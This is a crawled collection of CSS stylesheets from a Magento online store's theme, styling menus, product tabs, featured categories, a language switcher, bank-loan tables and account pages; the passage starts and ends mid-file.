    margin-top: -30px;
    border:1px solid #cc0000;
	border-bottom:2px solid #cc0000;
	border-right:2px solid #cc0000;
	box-shadow: 8px 5px 5px 0 rgba(0, 0, 40, 0.4);
    display: none;
    background-color:#fff;
    text-align:left;
}


div.wp-custom-menu-popup {
    padding: 5px 12px 6px 8px;

}


div.menu a, div.wp-custom-menu-popup a {
    text-decoration: none;
    float: left;
    display:block;
}
div.wp-custom-menu-popup a.actParent {
    color: #4D4D4D;
}
div.wp-custom-menu-popup a.act {
    color: #A52A2A;
}
div.column {
    float:left;
    width:198px; /* column width */
    padding:5px;
	border-right:1px solid #efefef;
}

div.column.last{border-right:1px solid #fff;; }

div.itemSubMenu {
    margin-left:10px;
}
.clearBoth {
    clear:both;
}


/* Easy Tab */
/********************** Tabs */
.tabs { margin: 15px 0px 0 0; overflow:hidden; border-bottom:2px solid #1B61AF;  zoom: 1; height:28px;}
.tabs li                { float:left; border-right:1px solid #ffffff; border-left:1px solid #fff; font-size:0.9em; background: #efefef; }
.tabs li.first          { border-left:0; }
.tabs li.last           { border-right:0; }
.tabs a                 { display:block; padding:6px 10px; color:#444; text-decoration: none; font-size:12px;}
.tabs a:hover           { background-color:#ddd; text-decoration:none; color:#444; ; text-decoration: none;}
.tabs li.active a,
.tabs li.active a:hover { background:url(../images/sprites_repeat.gif) repeat-x 0 -1286px #496778;  font-weight:normal; color:#fff; }
.product-collateral .padder{border:0px solid #ddd; border-top:0; padding:20px 15px 10px 15px; font-size:12px; }
.product-collateral .padder .box-collateral{border-bottom:0; margin-bottom:0; padding-bottom:0;}

#product_tabs_tags_tabbed_contents.input-box input	{ width: 300px; }
#product_tabs_tags_tabbed_contents .input-box	{ width: 300px; float:left; margin-right: 10px;}
#product_tabs_related_tabbed_contents li	{ float:left; margin-right: 10px;}
#product_tabs_related_tabbed_contents ol	{ clear: both;}
.product-collateral:after { content:"."; display:block; clear:both; font-size:0; line-height:0; height:0; overflow:hidden; zoom: 1}
#product_tabs_review_tabbed_contents h3{padding-top:0; font-size:12px; color:#000; font-weight:bold;}
#product_tabs_review_tabbed_contents h4{font-size:12px; font-weight:normal; }
#product-review-table.data-table{width:55%;}
#product-review-table.data-table th {font-weight:normal; width:16%; }
#product-review-table.data-table thead th{background:#F2F2F2; color:#000;}
#product-review-table.data-table tbody{background:#FFF}
#product_tabs_review_tabbed_contents .form-list{margin-top:20px;}
#product_tabs_review_tabbed_contents .buttons-set button.button{float:none;}
#product_tabs_review_tabbed_contents .head strong{color:#FF5A00; font-size:14px; font-weight:bold; }
#product_tabs_review_tabbed_contents .head{border-bottom:1px solid #E5DCC3}
#product_tabs_review_tabbed_contents ol li{margin:15px 0;  padding-bottom:15px; border-bottom:1px solid #ddd;}
#product_tabs_review_tabbed_contents ol li strong{color:#000;}
#product_tabs_review_tabbed_contents .ratings-list{font-weight:bold; font-size:10px; margin:8px 0;}
#product_tabs_review_tabbed_contents .ratings-list tr{height:18px;}
#product_tabs_review_tabbed_contents .ratings-list td{padding:0 8px 0 0;}
#product_tabs_review_tabbed_contents .ratings-list .rating-box{margin:0;}
#product_tabs_review_tabbed_contents h2 {color:#FF5A00; margin-bottom:5px;}


/* Featured Categories */
/**
 * SFC - Featured Catagories Extension
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/osl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to support@storefrontconsulting.com so we can send you a copy immediately.
 *
 *
 * @package    SFC_FeaturedCategories
 * @copyright  (C)Copyright 2010 StoreFront Consulting, Inc (http://www.StoreFrontConsulting.com/)
 * @author     Adam Lundrigan
 */

.featured-cat {
	float: left;
	display:inline;
	width: 167px;
	margin:23px 0 0 23px;

}

.featured-cat-right {
	float: right;
	margin: 0px;
}

.featured-cat .cat-image {
	display: table-cell;
    height: 124px;
    overflow: hidden;
    text-align: center;
    vertical-align: middle;
    width: 157px;

}

.featured-cat .cat-image img {
	width: 155px;
	height: 120px;

}

.featured-cat .cat-image a{border:0px solid #fff; width:155px; height:120px; display:block;}
.featured-cat .cat-image a:hover{border:0px solid #F2F2F2;}

.featured-cat .cat-title {
  
}

.featured-cat .cat-title a,
.featured-cat .cat-title a:hover
{
	color: #D71921;
	padding:2px 0 6px 0;
	font-size:12px;
	font-weight: bold;
	display:block;
}

.featured-cat ul {
	list-style-type: none;
	padding: 5px 0px 0px 4px;
	margin: 0px;
	line-height:14px;
} 

.featured-cat ul li{line-height:16px;}

.featured-cat li.subcat-title a 

{

	color: #666;
	font-size:12px;
	text-decoration:none;
	padding-left:7px;
	background:url(../images/sprites_repeat.gif) no-repeat 0 -143px;
}

.featured-cat li.subcat-title a:hover{text-decoration:underline; color:#000;}


.featured-cat-content{   
    /*background: url("../images/focal_bg.png") repeat scroll 0 0 transparent*/
    height: 275px;
    margin: 0;
    overflow: hidden;
    padding: 0;
}

.featured-cat-block{display:none;border:1px solid #ddd; padding-top:1px; float:left; width:968px; height:293px; overflow:hidden;}


.featured-cat-title{
    background: url("../images/sprites_repeat.gif") repeat-x 0 -60px;
    height: 26px;
    line-height: 26px;
    text-align: left;

}

.featured-cat-title h2{   
    background: url("../images/sprites_repeat.gif") no-repeat 14px  -1143px;
    color: #003B7F;
    display: inline-block;
    height: 25px;
    line-height: 25px;
    text-indent: 22px;
	font-size:13px;
	font-weight:bold;
}



/* =============== End of Custom Menu =======================================*/

/* CMS page */
.page-head h3{font-size:16px; font-style:italic; margin-bottom:18px}
.cms-page-view dt{font-size:13px; font-weight:bold; line-height:15px;}
.cms-page-view .col-main ul{list-style:disc; padding-left:20px;}
.cms-page-view .col-main ul li a{color:#09318B;}
.cms-page-view .col-main .qq-arrivals-pagination ul{list-style:none; padding-left:0px;}
.cms-page-view .col-main .qq-arrivals-pagination ul li a{color:#09318B;}

/* top language block */

.currency-switch.language-switch{width:160px;}
.currency-switch.language-switch ul li{background:none;}
.currency-switch.language-switch ul li a.outer{text-indent:6px; width:160px;}
.currency-switch.language-switch ul li  a.four:hover, .currency-switch.language-switch ul li:hover > a.four{background:#fff;}
.currency-switch.language-switch ul li div.tab_right1{padding:1px 10px 6px 10px; width:140px;}
.currency-switch.language-switch .tab_right1 p a, a#top-language em{background:url(../images/other_sprites.gif) no-repeat 0 -213px; padding-left:25px; }
a#top-language em{padding-left:19px;}

.currency-switch.language-switch .tab_right1 p a.cn, a#top-language.cn em{background-position:0 -197px;}
.currency-switch.language-switch .tab_right1 p a.us, a#top-language.us em{background-position:0 -213px;}
.currency-switch.language-switch .tab_right1 p a.jp, a#top-language.jp em{background-position:0 -229px;}
.currency-switch.language-switch .tab_right1 p a.ca, a#top-language.ca em{background-position:0 -245px;}
.currency-switch.language-switch .tab_right1 p a.de, a#top-language.de em{background-position:0 -261px;}
.currency-switch.language-switch .tab_right1 p a.es, a#top-language.es em{background-position:0 -277px;}
.currency-switch.language-switch .tab_right1 p a.au, a#top-language.au em{background-position:0 -293px;}
.currency-switch.language-switch .tab_right1 p a.br, a#top-language.br em{background-position:0 -309px;}
.currency-switch.language-switch .tab_right1 p a.pt, a#top-language.pt em{background-position:0 -325px;}
.currency-switch.language-switch .tab_right1 p a.fr, a#top-language.fr em{background-position:0 -341px;}
.currency-switch.language-switch .tab_right1 p a.ru, a#top-language.ru em{background-position:0 -357px;}
.currency-switch.language-switch .tab_right1 p a.tw, a#top-language.tw em{background-position:0 -373px;}
.currency-switch.language-switch .tab_right1 p a.ar, a#top-language.ar em{background-position:0 -389px;}
.currency-switch.language-switch .tab_right1 p a.ch, a#top-language.ch em{background-position:0 -405px;}
.currency-switch.language-switch .tab_right1 p a.at, a#top-language.at em{background-position:0 -421px;}
.currency-switch.language-switch .tab_right1 p a.be, a#top-language.be em{background-position:0 -437px;}

.currency-switch.language-switch .tab_right1 p a.fi, a#top-language.fi em{background-position:0 -453px;}
.currency-switch.language-switch .tab_right1 p a.il, a#top-language.il em{background-position:0 -469px;}
.currency-switch.language-switch .tab_right1 p a.it, a#top-language.it em{background-position:0 -485px;}
.currency-switch.language-switch .tab_right1 p a.kr, a#top-language.kr em{background-position:0 -501px;}
.currency-switch.language-switch .tab_right1 p a.mo, a#top-language.mo em{background-position:0 -517px;}
.currency-switch.language-switch .tab_right1 p a.hk, a#top-language.hk em{background-position:0 -533px;}
.currency-switch.language-switch .tab_right1 p a.nl, a#top-language.nl em{background-position:0 -549px;}
.currency-switch.language-switch .tab_right1 p a.mx, a#top-language.mx em{background-position:0 -565px;}
.currency-switch.language-switch .tab_right1 p a.nz, a#top-language.nz em{background-position:0 -581px;}
.currency-switch.language-switch .tab_right1 p a.no, a#top-language.no em{background-position:0 -597px;}
.currency-switch.language-switch .tab_right1 p a.za, a#top-language.za em{background-position:0 -613px;}
.currency-switch.language-switch .tab_right1 p a.se, a#top-language.se em{background-position:0 -629px;}
.currency-switch.language-switch .tab_right1 p a.ae, a#top-language.ae em{background-position:0 -645px;}
.currency-switch.language-switch .tab_right1 p a.tr, a#top-language.tr em{background-position:0 -661px;}
.currency-switch.language-switch .tab_right1 p a.sg, a#top-language.sg em{background-position:0 -677px;}
.currency-switch.language-switch .tab_right1 p a.sa, a#top-language.sa em{background-position:0 -693px;}
.currency-switch.language-switch .tab_right1 p a.gb, a#top-language.gb em{background-position:0 -709px;}


.clear {
 clear: both;
 display: block;
 overflow: hidden;
 visibility: hidden;
 width: 0;
 height: 0;
}
/* Clears ================================================================================ */
.clearer:after,
.header-container:after,
.header-container .top-container:after,
.header:after,
.header .quick-access:after,
#nav:after,
.main:after,
.footer:after,
.footer-container .bottom-container:after,
.col-main:after,
.col2-set:after,
.col3-set:after,
.col4-set:after,
.search-autocomplete li:after,
.block .block-content:after,
.block .actions:after,
.block li.item:after,
.block-poll li:after,
.block-layered-nav .currently li:after,
.page-title:after,
.products-grid:after,
.products-list li.item:after,
.box-account .box-head:after,
.dashboard .box .box-title:after,
.box-reviews li.item:after,
.box-tags li.item:after,
.pager:after,
.sorter:after,
.ratings:after,
.add-to-box:after,
.add-to-cart:after,
.product-essential:after,
.product-collateral:after,
.product-view .product-img-box .more-views ul:after,
.product-view .product-shop .short-description:after,
.product-view .box-description:after,
.product-view .box-tags .form-add:after,
.product-options .options-list li:after,
.product-options-bottom:after,
.product-review:after,
.cart:after,
.cart-collaterals:after,
.cart .crosssell li.item:after,
.opc .step-title:after,
.checkout-progress:after,
.multiple-checkout .place-order:after,
.group-select li:after,
.form-list li:after,
.form-list .field:after,
.buttons-set:after,
.page-print .print-head:after,
.advanced-search-summary:after,
.gift-messages-form .item:after,
.footer .footer_top:after,
.before_footer:after,
.home_viewed .item_list:after,
.search_term ul.term-list:after,
.cms-index-index .col-main .std:after,
.box-recent-review .items-content .item-list:after,
.subscribe-content:after,
.product-vew .add-to-cart:after,
.product-view .add-to-links:after,
.product-view #product-options-wrapper dl:after,
.pager .pages:after,
.sorter .sort-by:after,
.average-customer-rating:after,
.products-list .f-fix:after,
.block-subscribe .subscribe-content:after,
.cart-collaterals .discount-form:after,
.home-banners:after,
.send-friend .form-list li p:after { display:block; content:"."; clear:both; font-size:0; line-height:0; height:0; overflow:hidden; }
/* ======================================================================================= */

	

div#bank-loan {
    width: 100%;
    padding-bottom: 8px;
    display: none;
}

div#bank-loan div.loan-bank {
    color: #000;
	font-weight: bold;
	padding: 10px 0 10px 10px;
}

div#bank-loan div.loan-price {
     width: 170px;
}

span.loan-bank {


}

span.loan-red {
    color: #D71921;
	font-weight: bold;
}

div.loan-notice {
    font-style: italic;
	padding-left: 10px;
	font-size: 11px;
	line-height: 14px;
}
.loan-year {
    width: 65px;
	padding-left: 10px;

}



table.bankloan-table {border: 1px solid #ddd; width: 100%}
.bankloan-table td {padding: 4px; margin: 3px;}
.bankloan-table th {color: #000; background-color: #f2f2f2; font-weight: bold; font-size: 14px; text-align: center; height: 35px; vertical-align: middle}
.bankloan-table td.value-per-month {color: #d71921; font-weight: bold; font-size: 18px; text-align: center; height: 55px; vertical-align: middle}
.bankloan-table td.per-month {color: #000; font-size: 11px; text-align: center; height: 15px;}
div.per-month {font-size: 11px; font-weight: normal; color: #000}


/* end of bank loan styles*/




 /*extra css and fixes*/
.buttons-set a.button, .buttons-set button.button {
    float: right;
    margin-left: 7px;
}
#wishlist-table td .description{
    max-width: 590px;
}

.block-poll .votes {
    width: auto;
    margin-top: 0px;
}
.block-poll .answer {
    width: auto;
}

ul.add-row .btn-remove, .form-list li.add-row .btn-remove {
    font-size: 0;
    line-height: 0;
    padding: 5px 5px 0 0;
    margin: 0;
    text-align: right;
}

.form-list li.add-row {
    background: url(../images/bkg_dots.gif) repeat-x 0 0;
}


/* Split Button */
.split-button { display:inline-block; z-index:1; position:relative; max-width:300px; white-space:nowrap;}
.split-button.clickable:active { left:1px; top:1px; }
.split-button { background:url(../images/bkg_btn.gif) no-repeat 0 0; height:21px; padding:0 0 0 10px; margin:0; }
.split-button.active { z-index:100; }
.split-button strong { cursor:default; font-weight:bold; text-transform:uppercase; font-size:12px; background:url(../images/bkg_btn.gif) no-repeat 100% 0; height:19px; padding:3px 30px 0 5px; margin:0; display:block; overflow-x:hidden; white-space:nowrap; text-overflow:ellipsis; }
.split-button.clickable > strong,
.split-button strong[onclick] { text-transform:uppercase; font-size:12px; color:#C73615; text-transform:uppercase; cursor:pointer; }
.split-button .change { display:inline-block; border:1px solid; border-color:transparent transparent transparent #999; background:url(../images/bkg_btn-split-change.png) 5px 50% no-repeat; text-indent:-999em; overflow:hidden; width:15px; cursor:pointer; height:11px; margin-left:8px; vertical-align:middle; }
.split-button .change { position:absolute; right:5px; top:0px; height:19px; border-left-color:#ccc; }

.split-button.light { background:none; height:auto; padding:0; }
.split-button.light.clickable:active { top:auto; left:auto; }
.split-button.light strong { display:inline-block; font-size:12px; text-transform:none; background:none; font-weight:normal; padding:0; height:auto; overflow:visible; white-space:normal; text-overflow:visible; }
.split-button.light.clickable > strong,
.split-button.light strong[onclick] { text-transform:none; text-decoration:underline; color:#999; }
.split-button.light.clickable > strong:hover,
.split-button.light strong[onclick]:hover { text-decoration:none; }
.split-button.light .change { position:static; right:auto; top:auto; height:11px; border-left-color:#999; }

.split-button.active .change,
.split-button .change:hover { background-position:-995px 50%; }
.split-button .list-container { position:absolute; display:none; right:0; top:100%; padding:0; min-width:100%; max-width:300px; float:left; }
.split-button.active .list-container { display:block; }
.split-button .list-container ul { background:#fff; border:1px solid rgba(0,0,0,0.1); position:relative; }
.split-button .list-container ul > li { white-space:nowrap; background:url(../images/bkg_btn-split-item.png) no-repeat -10000px -10000px; border:1px solid #c1c1c1; border-top-width:0; margin:0; display:block!important; margin:0!important; }
.split-button .list-container ul > li:first-child { border-top-width:1px; }
.split-button .list-container li a,
.split-button .list-container li span { display:block; line-height:1.2!important; cursor:pointer; padding:5px 18px 5px 18px; color:#999; font-size:12px; text-transform:none; text-decoration:none; text-align:left; text-overflow:ellipsis; overflow:hidden; }
.split-button .list-container li:hover a,
.split-button .list-container li:hover span,
.split-button .list-container li:hover { color:#fff; text-decoration:none; }
.split-button .list-container li:hover { background-color:#999; background-position:5px -984px; }
.split-button .list-container li.new { color:#d33911; background-color:#eee; background-position:5px 7px; }
.split-button .list-container li.new:hover { background-color:#999; background-position:5px -485px; }

.product-review .product-img-box {
    float: left;
    width: 285px;
}

.product-review .product-img-box .product-image { display:block; width:auto; height:auto; }
.product-review .details {
    float: right;
    width: 600px;
}
table.review-summary-table{
    width: 250px;
}

.block-progress {margin:0 0 0 0px;}
.product-view #product-options-wrapper dt{float:left; width:120px; margin-bottom:8px;}


/* Footer */

table#footer {
    width: 100%;
 }
 
 table#footer td {
   valign:middle;
   padding-left: 50px;
   height: 20px;
 }
 
.toprow {
    font-weight: bold;
	color: #FCB813;
	font-size: 15px;
	height: 30px;
	valign:middle;
 }

.my-account #form-validate .form-list li.control p strong:before {
    background: url("../images/check_orange.png") no-repeat;
    padding-left: 10px;
    content: " ";
    display: inline-block;
    height: 20px;
    left: 13px;
    top: 6px;
    width: 16px;
    float: left;
}

#helpdesk-ticket-form .ticket-attach {
    margin: 20px 0;
}
et-attach {
    margin: 20px 0;
}



--- FILE ---
content_type: text/css
request_url: http://www.qqestore.com/magento/skin/frontend/enterprise/se105/css/unique.css
body_size: 117
content:
/* if customer need to modify any css, please add all in this file, so if any update of template, it will not be replaced */


--- FILE ---
content_type: text/css
request_url: http://www.qqestore.com/magento/skin/frontend/enterprise/se105_orange/css/custom.css
body_size: 3843
content:
/* kinds of colors */

div.add-to-cart div.quantity input#add1,
div.add-to-cart div.quantity input#minus1
{background-image:url("../images/sprites.gif")}

#topnav,
.home-box .head span,
.featured-cat-title h2,
button.button,
#topnav ul li,
.header .home-link,
.box-recent-review .head, 
.breadcrumbs li.home,
/*.block-layered-nav*/ .block-title,
.tabs li.active a, .tabs li.active a:hover,
.review-title-top,
a.add-to-cart-link
{background-image:url("../images/sprites_repeat.gif");}

button.btn-round, button.btn-gray, button.btn-round-s{background:#fff;}

.dealsoff{background-image:url("../images/offbg.png");}

.sorter .sort-by a.active span, .limiter a.active span,
.sorter .view-mode span,
.pager .pages .current, .pager .pages li:hover,
.pager a.i-next, .pager a.i-previous, .sorter .sort-by a.set_asc, .sorter .sort-by a.set_des,
.sorter .sort-by a.active span, .limiter a.active span, .sorter .view-mode span, .pager .pages .current, 
.pager .pages li:hover, .pager a.i-next, .pager a.i-previous, 
.sorter .sort-by a.set_asc, .sorter .sort-by a.set_des
{background-image:url("../images/toolbar-icons.gif"); }

.footer, .tabs, .product-view .box-reviews .form-add, .product-view .review-item-list {border-color:#FCB813;}

#sidenav_header a{background-color:#FCB813}

.home-box .head span,
.before_footer .home_viewed_block .head span,
.featured-cat-title h2,
.new-items-li a.news-title,
/*.block-layered-nav .block-title strong,*/
.home-box .in-category
{color:#000;}

.block-cart .block-title strong
{color:#fff;}

.header .quick-access-right .topcart-content a, .header .quick-access-right p.empty{}

.news-list .block-title span{color:#c56a05; font-weight:bold;}

.block-login .top-links a.top-register-link, a.top-logout-lin,
.header .quick-access-right .topcart-content a span,
.header .quick-access-right p.empty span,
.special-price .price,
.header .home-link a,
a.add-to-cart-link
{color:#FCB813;}

#shopping-cart-table .price
{
color: #D71921;
}

.home-box .home-product-img a:hover{border-color:#FCB813;}

.box-recent-review, .block-layered-nav, .block-layered-nav .block-subtitle, .block.block-cart{border-color:#E6E6E6}

.sidebar .block li a.btn-previous, .sidebar .block li a.btn-remove {
    float: right;
    width: 13px;
    height: 0;
    padding-top: 12px;
    margin-top: 3px;
    overflow: hidden;
    background: url(../images/btn_remove.gif) no-repeat 0 0;
}

.sidebar .block-layered-nav .currently .value {
    display: inline-block;
}
.sidebar .block-layered-nav .currently .label {
    display: inline-block;
}
.block-layered-nav .currently li {
    background: none;
    padding: 4px 26px 4px 10px;
}
.block-login .col2-set.drop-menu {
    width: 478px;
}
.block-login .col-1 {
    width: 41%;
}
.account-create {
    margin-left: 231px;
}
.account-login {
    margin-left: 231px;
}
div.scroller {
    height: 224px;
    width: 590px;
}
.special-box {
    height: 224px;
    width: 371px;
}
#slider {
    width: 590px;
}
.top-banners {
    width: 590px;
}

.facebook-product-like{
    float: left;
    width: 256px;
}
div.ratings{
    float: left;
    width: 230px;
}



.product-view .all-option-box, .product-view .addtocart-box, .product-options-bottom {
    padding-left: 0px;
}
.product-details table th{
    width: 40px;
}

/*old changes deleted by somebody*/
.my-wishlist .buttons-set .btn-share span { border-color:#406a83; /*background:#618499;*/ }


/*extra css and fixes*/
.buttons-set a.button, .buttons-set button.button {
    float: right;
    margin-left: 7px;
}
#wishlist-table td .description{
    max-width: 590px;
}

.block-poll .votes {
    width: auto;
    margin-top: 0px;
}
.block-poll .answer {
    width: auto;
}

ul.add-row .btn-remove, .form-list li.add-row .btn-remove {
    font-size: 0;
    line-height: 0;
    padding: 5px 5px 0 0;
    margin: 0;
    text-align: right;
}

.form-list li.add-row {
    background: url(../images/bkg_dots.gif) repeat-x 0 0;
}


.account-login .buttons-set { /*border:1px solid #ddd;*/  margin:0; padding:8px 13px;  }


/* Split Button */
.split-button { display:inline-block; z-index:1; position:relative; max-width:300px; white-space:nowrap;}
.split-button.clickable:active { left:1px; top:1px; }
.split-button { background:url(../images/bkg_btn.gif) no-repeat 0 0; height:21px; padding:0 0 0 10px; margin:0; }
.split-button.active { z-index:100; }
.split-button strong { cursor:default; font-weight:bold; text-transform:uppercase; font-size:11px; background:url(../images/bkg_btn.gif) no-repeat 100% 0; height:19px; padding:3px 30px 0 5px; margin:0; display:block; overflow-x:hidden; white-space:nowrap; text-overflow:ellipsis; }
.split-button.clickable > strong,
.split-button strong[onclick] { text-transform:uppercase; font-size:11px; color:#C73615; text-transform:uppercase; cursor:pointer; }
.split-button .change { display:inline-block; border:1px solid; border-color:transparent transparent transparent #999; background:url(../images/bkg_btn-split-change.png) 5px 50% no-repeat; text-indent:-999em; overflow:hidden; width:15px; cursor:pointer; height:11px; margin-left:8px; vertical-align:middle; }
.split-button .change { position:absolute; right:5px; top:0px; height:19px; border-left-color:#ccc; }

.split-button.light { background:none; height:auto; padding:0; }
.split-button.light.clickable:active { top:auto; left:auto; }
.split-button.light strong { display:inline-block; font-size:11px; text-transform:none; background:none; font-weight:normal; padding:0; height:auto; overflow:visible; white-space:normal; text-overflow:visible; }
.split-button.light.clickable > strong,
.split-button.light strong[onclick] { text-transform:none; text-decoration:underline; color:#999; }
.split-button.light.clickable > strong:hover,
.split-button.light strong[onclick]:hover { text-decoration:none; }
.split-button.light .change { position:static; right:auto; top:auto; height:11px; border-left-color:#999; }

.split-button.active .change,
.split-button .change:hover { background-position:-995px 50%; }
.split-button .list-container { position:absolute; display:none; right:0; top:100%; padding:0; min-width:100%; max-width:300px; float:left; }
.split-button.active .list-container { display:block; }
.split-button .list-container ul { background:#fff; border:1px solid rgba(0,0,0,0.1); position:relative; }
.split-button .list-container ul > li { white-space:nowrap; background:url(../images/bkg_btn-split-item.png) no-repeat -10000px -10000px; border:1px solid #c1c1c1; border-top-width:0; margin:0; display:block!important; margin:0!important; }
.split-button .list-container ul > li:first-child { border-top-width:1px; }
.split-button .list-container li a,
.split-button .list-container li span { display:block; line-height:1.2!important; cursor:pointer; padding:5px 18px 5px 18px; color:#999; font-size:11px; text-transform:none; text-decoration:none; text-align:left; text-overflow:ellipsis; overflow:hidden; }
.split-button .list-container li:hover a,
.split-button .list-container li:hover span,
.split-button .list-container li:hover { color:#fff; text-decoration:none; }
.split-button .list-container li:hover { background-color:#999; background-position:5px -984px; }
.split-button .list-container li.new { color:#d33911; background-color:#eee; background-position:5px 7px; }
.split-button .list-container li.new:hover { background-color:#999; background-position:5px -485px; }


.sidebar .paypal-logo { display:block;  text-align:center; /*border:1px solid #edc429; */ margin-bottom:10px; }


.split-button .list-container li.new:hover { background-color:#999; background-position:5px -485px; }

.product-review .product-img-box {
    float: left;
    width: 285px;
}

.product-review .product-img-box .product-image { display:block; width:auto; height:auto; }
.product-review .details {
    float: right;
    width: 600px;
}
table.review-summary-table{
    width: 250px;
}

.block-progress {margin:0 0 0 0px;}

.block-progress {margin:0 0 0 0px;}
.product-view #product-options-wrapper dt{float:left; width:120px; margin-bottom:8px;}

.data-table .btn-remove, #shopping-cart-totals-table .btn-remove{
    display: inline;
}


div#checkout-shipping-method-load{
    padding-bottom: 15px;
}
.gift-message-form h4{
    padding-top: 10px;
}
p.availability{
    display: none;
}
.col-main .product-name h1{
    font-weight: bold;
    font-size: 20px;
    color: #333333;
	line-height: 30px;
}
.facebook-product-like span.separator{
    float: left;
}
.fb-separator{
    float: left;
    width:235px;
    padding-left: 5px;
}
div.ratings {
    float: left;
    width: 223px;
}

.checkout-onepage-index .main {
    width: 980px;
    margin-left: 226px;
}
#checkout-progress-wrapper{
    width: 255px;
}
.opc {                       ё
    float: left;
    width: 725px;
}
.opc-progress-container {
    float: right;
    width: 240px;
}

.checkout-onepage-index .col-main {
    width: 970px;
}
.aw-fb-login .aw-fb-login-button {
    margin-left: 14px;
}

.payment-surcharge{
    color: #ff3538;
    font-style: italic;
}

/*Customer account adjustments*/
.dashboard .mypoints-summary .head h4.title{
    font-weight: bold;
    font-size: 14px;
    line-height: 1.5em;
}
.dashboard .recent-orders h2.table-caption{
    font-weight: bold;
    font-size: 14px;
    line-height: 1.5em;
}

/* @nelkaake Added on Saturday June 26, 2010:  */
.my_referrals-urlcode_group div.urlcode-input-box { width:100%; float: left; }
.my_referrals-urlcode_group .urlcode-input-box input { width:100%; }
.my_referrals-urlcode_group .urlcode_comment { font-size:8pt; font-style:italic; }
/*css by Anjan*/
.dashboard .page-head{ border-bottom: 1px solid #CCCCCC; margin: 0 0 25px;}
.dashboard .page-head h3{font-size:1.7em !important;font-weight:normal!important;margin:0;text-align:left;text-transform:none!important;}
/* .dashboard .group-select { background: none repeat scroll 0 0 #FBFAF6;border: 1px solid #BBAFA0;margin: 28px 0;padding: 22px 25px 12px;} */
.group-select-ticket, .mypoints-page .group-select, .my-account .group-select, .dashboard .group-select { background: none repeat scroll 0 0 #FFFFFF;border: 1px solid #BBAFA0;margin: 28px 0;padding: 22px 25px 12px;}
/* .dashboard .group-select .legend { background: none repeat scroll 0 0 #F9F3E3;border: 1px solid #F19900;color: #E76200;float: left;font-size: 1.1em; font-weight: bold;margin-top: -33px;padding: 0 8px;}*/
.ticket-create-form .legend,.legend-ticket, .mypoints-page .group-select .legend, .my-account .group-select .legend, .dashboard .group-select .legend { background: none repeat scroll 0 0 #FFFFFF;border: 1px solid #F19900;color: #E76200;float: left;font-size: 13px; font-weight: bold;margin-top: -33px;padding: 0 8px;}
.ticket-create-form .legend { margin-top: -55px; }
.dashboard .group-select ul li { padding: 4px 8px;}
.dashboard .group-select ul li .input-box { float: left;width: 275px;}
.dashboard .group-select ul li label{ font-weight:bold;}
.dashboard .group-select ul li input[type=text]{ width:100%;}
.dashboard .group-select ul li .input-box input[type=text]{ width:250px;}
.dashboard .group-select ul li textarea{ width:525px;}
.dashboard .group-select .button-set {border-top: 1px solid #E4E4E4;clear: both;margin-top: 0em;padding-top: 8px;text-align: right;}

.dashboard .data-table td {
    white-space: nowrap;
}

.box-recent-review .head span {
    padding-left: 0px;
}


.pager .pages .current, .pager .pages li:hover {
    background: url(../images/toolbar-icons.gif) repeat-x 0 -84px;
}
.pager .pages li {
    height: 18px;
}

.mypoints-page{
    font-size: 13px;
}
.data-table .btn-remove {
    display: block;
}

.giftcard{
    border: 1px solid #EAEAEA;
    padding: 13px 10px 10px 14px;
    overflow: hidden;
}
.giftcard-form{
    display: block;
    clear: both;
    overflow: hidden;
}
.giftcard-form label {
    margin-bottom: 3px;
    display: block;
}

#checkout-review-table .btn-remove {
    display: inline;
}
tr.multifees-total, tr.multifees-details-view{
    background-color: #ffffe0;
}

.my-account .form-list li{
    padding-top: 15px;
}
a.button:hover{
    text-decoration: none;
}
a.button{
    overflow: visible;
    width: auto;
    border: 0;
    padding: 0;
    margin: 0;
    cursor: pointer;
    position: relative;
    background: url(../images/sprites_repeat.gif) repeat-x 0 -300px;
    height: 21px;
}
a.button span{
    color: white;
    padding: 0 4px;
    line-height: 20px;
}

.my-account li.info-box, .my-account .info-box, .osc-order-view .info-box{
    background-color: whiteSmoke;
    margin-top: 10px;
    padding: 10px 10px 10px 10px;
}

#order-comment .checkout-agreements{
    padding-left: 50px;
}
.header .quick-access-right {
    float: right;
}

.opc {
    float: left;
}

.order-page .page-title {
    padding-bottom: 12px;
}
.my-account div.order-items, .osc-order-view div.order-items{
    padding-top: 20px;
}
.my-account .data-table td{
    white-space: nowrap;
}
.my-account .data-table span.amount{
    font-size: inherit;
}
.osc-order-view{
    font-size: 12px;
}
.data-table{
    clear: both;
}

.product-view .price-box {
	font-size: 20px;
}

.product-view .box-up-sell .price-box {
    font-size: 12px;
}

#mobile_messages_settings{
    margin-top: 50px;
}

#customerbalance_placer{
    margin-bottom: 20px;
    font-size: 16px;
    font-weight: bold;
    color: #D71921;
}
.account-login .aw-fb-login{
    float: right;
}
.addtocart-box .special-price{
    float: left;
    padding-left: 18px;
}
.addtocart-box .old-price{
    float: left;
}
.tier-prices.product-pricing{
    margin-top: 12px;
    margin-left: 2px;
}
.col2-right-layout .product-view .box-up-sell {
    float: none;
    width: 870px;
    padding: 30px;
}
.product-view .box-up-sell .products-grid{
    border: none;
}
.product-view .box-up-sell .products-grid li {
    width: 176px;
    margin-right: 40px;
    display: inline;
    float: left;
}
.customer-account-forgotpassword .col-main .fieldset p, .customer-account-forgotpassword .col-main .fieldset ul{
    padding-left: 20px;
}


--- FILE ---
content_type: text/css
request_url: http://www.qqestore.com/magento/skin/frontend/enterprise/se105_orange/css/custom_overrides.css
body_size: 163
content:
.payment-surcharge{
    color: #FFAF00;
	font-weight: bold;
	font-size: 14px;
	
}

h3.checkout-loan {
    padding-top: 15px;
    color: #FFAF00;
	font-weight: bold;
	font-size: 14px;
 }
 
 #shop-by-brand {
 margin-top: 10px;
 }

--- FILE ---
content_type: text/css
request_url: http://www.qqestore.com/magento/skin/frontend/enterprise/default/css/widgets.css
body_size: 1839
content:
/**
 * Magento Enterprise Edition
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Magento Enterprise Edition End User License Agreement
 * that is bundled with this package in the file LICENSE_EE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://www.magento.com/license/enterprise-edition
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@magento.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade Magento to newer
